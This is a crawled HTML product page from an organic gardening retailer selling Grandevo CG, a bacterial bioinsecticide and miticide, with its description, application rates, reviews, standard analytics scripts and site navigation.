

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/grandevo-insecticide-miticide/Corn-Earworm-Control
body_size: 37455
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                        
   


<head>
  <title>Grandevo Bioinsecticide | Marrone Bio Innovations</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Grandevo, grandevo pesticide, grandevo insecticide, grandevo by marrone, marrone, marrone products, Chromobacterium subtsugae strain PRAA4-1T , biorational, biorational insect control, biorational insect controls, biorational pest control, biorational pest controls, biorational controls, biorational control, bio rational control, bio rational controls, bio-rational, bio rational, bio-rational insect control, bio-rational pest control, bio-rational insect controls, bio-rational pest controls, natural insect controls, natural insect control, natural insecticide, natural insecticides, insect control, insect controls, biopesticide, biopesticides, bio pesticide, bio pesticide, bio-pesticide, bio-pesticides, miticide, whitefly, Aleyrodidae, aphids, Aphidoidea, thrips, Thysanoptera, psyllids, Psyllidae, spider mites, Mycoinsecticide, biological control, omri, organic materials review institute, organic materials research institute, omri listed, omri approved, omri certified, omri listed biostimulant, omri listed beneficial microorganisms, omri listed beneficial microbes, organic insecticide, organic insecticides, organic pesticide, organic pesticides, Asian citrus psyllids, Asian citrus psyllids, acp, psyllids, Asian citrus disease, huanglongbing, huanglongbing disease, hlb, hlb disease, citrus greening, citrus greening disease, citrus greening diseases, yellow dragon disease, Asian yellow dragon, Asian yellow dragon disease, diaphorina citri, Diaphorina citri kuwayama, citrus diseases, citrus plant disease, citrus disease, citrus plant diseases, Asian citrus psyllid control, ACP control, citrus plague, citrus fruit plague, citrus fruit disease, ipm, integrated pest management, insect pest, insect pest management, insect pes pest control, natural pest control, insect pest control, organic pest control, natural pest control, agriculture, garden pests, tree pests, citrus pests, citrus tree pests, citrus pest control" />
  <meta name="description" content="Grandevo microbial based insecticide is designed for use early when adult pest insect populations and mites move into a field. Use standalone or as part of an integrated pest management rotation. This product has a zero day pre-harvest interval due to low residue. " />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Grandevo CG"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/grandevo-insecticide-miticide/Corn-Earworm-Control"/>
   <meta property="og:description" content="  Highly Effective Biopesticide for Continued Control of Crop-Damaging Pest Insects and Mites!    
 Grandevo uses the bacterium  Chromobacterium subtsugae  strain PRAA4-1T to provide long-lasting, broad spectrum control of sucking and chewing insects. Grandevo's mode of action is multi-faceted; it is toxic to insects and mites when ingested, reduces reproduction rates and repels pests after application. This  OMRI listed  and NOP compliant organic pesticide/miticide can be a valuable part of any IPM ( Integrated Pest Management ) program. Simply mix with water and apply as a foliar spray to affected crops. Grandevo can be used on a wide range of edible crops in field and greenhouse applications for the control of a long list of labeled pests.    
   Benefits of Grandevo:      Increased Plant Health & Yields &ndash; Limits damage to crops and stays working to suppress secondary outbreaks.   0-day pre-harvest interval (PHI). Use up to the day of harvest.   4-hour re-entry interval (REI).   Managed Resistance &ndash; Ideal for use with IRM (Insect Resistance Management) programs. Insects are less able to develop resistance over time compared to traditional insecticides due to the Grandevo's various modes of action. Combine with resistance-susceptible pesticides to improve the effectiveness of your spraying program.   Reduced Harm to  Pollinators  &  Beneficials  &ndash; While no pesticide is completely harmless to beneficials, Grandevo poses less hazard than other similar pesticides. For instance, it will repel honeybees for 4-6 days after spraying but has no acute toxicity to them.    For Organic Use &ndash; OMRI (Organic Materials Review Institute) listed and NOP (National Organic Program) compliant.   Production Flexibility &ndash; Can be used in both greenhouse, indoor and field applications.   Residue exempt (maximum residue limit &ndash; MRL) and CODEX exempt.   Grandevo is also available as water dispersible granules:  Grandevo WDG .  
   Suggested Uses:  For use as an insecticide/miticide in fields and greenhouses to control a wide range of plant feeding pests (listed below).     Application Rates:  Refer to the  Small Tank Mixes/Use Rates  sheet for smaller scale applications.     Cannabis-Specific Pest & Disease Control    Ground and aerial applications: Use sufficient water to provide thorough coverage of infested plant parts. The amount of water needed per acre will depend upon crop development, weather, application equipment and local experience.   Greenhouse Applications: Use 1-3 lbs/100 gals. of water sprayed until just before point of runoff.   Tank Mix Programs: Apply 1-2 lbs/acre.   Rotational Programs: Apply 2-3 lbs/acre when alternating.    

  Shop All ProFarm Products   here   . 
"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/1332953-ProFarm-Grandevo-CG-600x600-C.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$40.00">
                <meta property="product:price:amount" content="$140.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/grandevo-insecticide-miticide/pest-solver-guide-mites" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Grandevo",
                          "item_id": "1332950-G",
                          "coupon": "",
                          "item_brand": "Marrone Bio Innovations",
                          "price" :  "",
                          "item_category": "Corn Earworm"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1332950-G ",
                "item_list_name" : "Related Products - Grandevo CG - 1332950-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Monterey Garden Insect Spray RTU",
                          "item_id": "1257907-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "19.25",
                          "item_category": "Corn Earworm",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1257907-G ",
                          "item_list_name" : "Related Products - Monterey Garden Insect Spray RTU - 1257907-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Garden Insect Spray - Concentrate",
                          "item_id": "1257900-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "19.25",
                          "item_category": "Corn Earworm",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1257900-G ",
                          "item_list_name" : "Related Products - Monterey Garden Insect Spray - Concentrate - 1257900-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Captain Jack's Deadbug Brew&trade; Dust",
                          "item_id": "1454754-G",
                          "coupon": "",
                          "item_brand": "Bonide",
                          "price" :  "",
                          "item_category": "Corn Earworm",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1454754-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; Captain Jack's Deadbug Brew&trade; Dust - 1454754-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Captain Jack's Deadbug Brew&trade;",
                          "item_id": "1454750-G",
                          "coupon": "",
                          "item_brand": "Bonide",
                          "price" :  "",
                          "item_category": "Corn Earworm",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1454750-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; Captain Jack's Deadbug Brew&trade; - 1454750-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Bt Liquid",
                          "item_id": "1201213-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "",
                          "item_category": "Corn Earworm",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1201213-G ",
                          "item_list_name" : "Related Products - Monterey Bt Liquid - 1201213-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Thuricide",
                          "item_id": "1201201-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "10.97",
                          "item_category": "Corn Earworm",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1201201-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; Thuricide - 1201201-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "LALGUARD M52 OD",
                          "item_id": "1332998-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Corn Earworm",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1332998-G ",
                          "item_list_name" : "Related Products - LALGUARD M52 OD - 1332998-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Bt Liquid Concentrate",
                          "item_id": "1201210-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "",
                          "item_category": "Corn Earworm",
                           "index" : 8,
                          "item_list_id" : "Related Products - 1201210-G ",
                          "item_list_name" : "Related Products - Monterey Bt Liquid Concentrate - 1201210-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BotaniGard&reg; MAXX",
                          "item_id": "1332820-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Corn Earworm",
                           "index" : 9,
                          "item_list_id" : "Related Products - 1332820-G ",
                          "item_list_name" : "Related Products - BotaniGard&reg; MAXX - 1332820-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "DiPel&reg; PRO DF",
                          "item_id": "1207005-G",
                          "coupon": "",
                          "item_brand": "Valent",
                          "price" :  "25.00",
                          "item_category": "Corn Earworm",
                           "index" : 10,
                          "item_list_id" : "Related Products - 1207005-G ",
                          "item_list_name" : "Related Products - DiPel&reg; PRO DF - 1207005-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "DiPel&reg; DF",
                          "item_id": "1207004-G",
                          "coupon": "",
                          "item_brand": "Valent",
                          "price" :  "0.00",
                          "item_category": "Corn Earworm",
                           "index" : 11,
                          "item_list_id" : "Related Products - 1207004-G ",
                          "item_list_name" : "Related Products - DiPel&reg; DF - 1207004-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Grandevo WDG",
                          "item_id": "1332952-G",
                          "coupon": "",
                          "item_brand": "Marrone Bio Innovations",
                          "price" :  "",
                          "item_category": "Corn Earworm",
                           "index" : 12,
                          "item_list_id" : "Related Products - 1332952-G ",
                          "item_list_name" : "Related Products - Grandevo WDG - 1332952-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1332950-G',                   // Product ID (string).
    'name': 'Grandevo', // Product name (string).
   'category': 'Corn Earworm'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Grandevo CG',
  content_category: 'Corn Earworm',
  content_ids: ['1332950-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Grandevo CG">
<meta name="twitter:description" content="  Highly Effective Biopesticide for Continued Control of Crop-Damaging Pest Insects and Mites!    
 Grandevo uses the bacterium  Chromobacterium subtsugae  strain PRAA4-1T to provide long-lasting, broad spectrum control of sucking and chewing insects. Grandevo's mode of action is multi-faceted; it is toxic to insects and mites when ingested, reduces reproduction rates and repels pests after application. This  OMRI listed  and NOP compliant organic pesticide/miticide can be a valuable part of any IPM ( Integrated Pest Management ) program. Simply mix with water and apply as a foliar spray to affected crops. Grandevo can be used on a wide range of edible crops in field and greenhouse applications for the control of a long list of labeled pests.    
   Benefits of Grandevo:      Increased Plant Health & Yields &ndash; Limits damage to crops and stays working to suppress secondary outbreaks.   0-day pre-harvest interval (PHI). Use up to the day of harvest.   4-hour re-entry interval (REI).   Managed Resistance &ndash; Ideal for use with IRM (Insect Resistance Management) programs. Insects are less able to develop resistance over time compared to traditional insecticides due to the Grandevo's various modes of action. Combine with resistance-susceptible pesticides to improve the effectiveness of your spraying program.   Reduced Harm to  Pollinators  &  Beneficials  &ndash; While no pesticide is completely harmless to beneficials, Grandevo poses less hazard than other similar pesticides. For instance, it will repel honeybees for 4-6 days after spraying but has no acute toxicity to them.    For Organic Use &ndash; OMRI (Organic Materials Review Institute) listed and NOP (National Organic Program) compliant.   Production Flexibility &ndash; Can be used in both greenhouse, indoor and field applications.   Residue exempt (maximum residue limit &ndash; MRL) and CODEX exempt.   Grandevo is also available as water dispersible granules:  Grandevo WDG .  
   Suggested Uses:  For use as an insecticide/miticide in fields and greenhouses to control a wide range of plant feeding pests (listed below).     Application Rates:  Refer to the  Small Tank Mixes/Use Rates  sheet for smaller scale applications.     Cannabis-Specific Pest & Disease Control    Ground and aerial applications: Use sufficient water to provide thorough coverage of infested plant parts. The amount of water needed per acre will depend upon crop development, weather, application equipment and local experience.   Greenhouse Applications: Use 1-3 lbs/100 gals. of water sprayed until just before point of runoff.   Tank Mix Programs: Apply 1-2 lbs/acre.   Rotational Programs: Apply 2-3 lbs/acre when alternating.    

  Shop All ProFarm Products   here   . 
">
<meta name="twitter:image" content="https://www.storename.com/images/1332953-ProFarm-Grandevo-CG-600x600-C.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$40.00">
                <meta name="twitter:data1" content="$140.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Mite Control">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/1332953-ProFarm-Grandevo-CG-600x600-C.jpg",
                    "description": "  Highly Effective Biopesticide for Continued Control of Crop-Damaging Pest Insects and Mites!    
 Grandevo uses the bacterium  Chromobacterium subtsugae  strain PRAA4-1T to provide long-lasting, broad spectrum control of sucking and chewing insects. Grandevo&#039;s mode of action is multi-faceted; it is toxic to insects and mites when ingested, reduces reproduction rates and repels pests after application. This  OMRI listed  and NOP compliant organic pesticide/miticide can be a valuable part of any IPM ( Integrated Pest Management ) program. Simply mix with water and apply as a foliar spray to affected crops. Grandevo can be used on a wide range of edible crops in field and greenhouse applications for the control of a long list of labeled pests.    
   Benefits of Grandevo:      Increased Plant Health &amp; Yields &amp;ndash; Limits damage to crops and stays working to suppress secondary outbreaks.   0-day pre-harvest interval (PHI). Use up to the day of harvest.   4-hour re-entry interval (REI).   Managed Resistance &amp;ndash; Ideal for use with IRM (Insect Resistance Management) programs. Insects are less able to develop resistance over time compared to traditional insecticides due to the Grandevo&#039;s various modes of action. Combine with resistance-susceptible pesticides to improve the effectiveness of your spraying program.   Reduced Harm to  Pollinators  &amp;  Beneficials  &amp;ndash; While no pesticide is completely harmless to beneficials, Grandevo poses less hazard than other similar pesticides. For instance, it will repel honeybees for 4-6 days after spraying but has no acute toxicity to them.    For Organic Use &amp;ndash; OMRI (Organic Materials Review Institute) listed and NOP (National Organic Program) compliant.   Production Flexibility &amp;ndash; Can be used in both greenhouse, indoor and field applications.   Residue exempt (maximum residue limit &amp;ndash; MRL) and CODEX exempt.   Grandevo is also available as water dispersible granules:  Grandevo WDG .  
   Suggested Uses:  For use as an insecticide/miticide in fields and greenhouses to control a wide range of plant feeding pests (listed below).     Application Rates:  Refer to the  Small Tank Mixes/Use Rates  sheet for smaller scale applications.     Cannabis-Specific Pest &amp; Disease Control    Ground and aerial applications: Use sufficient water to provide thorough coverage of infested plant parts. The amount of water needed per acre will depend upon crop development, weather, application equipment and local experience.   Greenhouse Applications: Use 1-3 lbs/100 gals. of water sprayed until just before point of runoff.   Tank Mix Programs: Apply 1-2 lbs/acre.   Rotational Programs: Apply 2-3 lbs/acre when alternating.    

  Shop All ProFarm Products   here   . 
",
                    "name": "Grandevo CG",
                    "url": "https://www.arbico-organics.com/product/grandevo-insecticide-miticide/pest-solver-guide-mites",
                    "productID": "1332950-G",
                    "mpn": "1332950-G",
                    "sku": "1332950-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Marrone Bio Innovations"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "5.00",
                            "reviewCount": "2",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "1 lb. (CG)",
                                "priceCurrency": "USD",
                                "price": "40.00",
                                "priceValidUntil": "2026-02-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/grandevo-insecticide-miticide/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "4 lbs. (CG)",
                                "priceCurrency": "USD",
                                "price": "140.00",
                                "priceValidUntil": "2026-02-25",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/grandevo-insecticide-miticide/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Kevin"
                                    },
                                    "datePublished": "2020-08-16 13:18:59",
                                    "reviewBody": "I LOVE THIS PRODUCT!  I am telling everyone I know about it.  I have shared it all over my Facebook page and grow groups I belong to.",
                                    "name": "Beyond pleased",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Aaron W. Appleton"
                                    },
                                    "datePublished": "2021-07-24 11:17:39",
                                    "reviewBody": "Works great",
                                    "name": "Awesome stuff ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
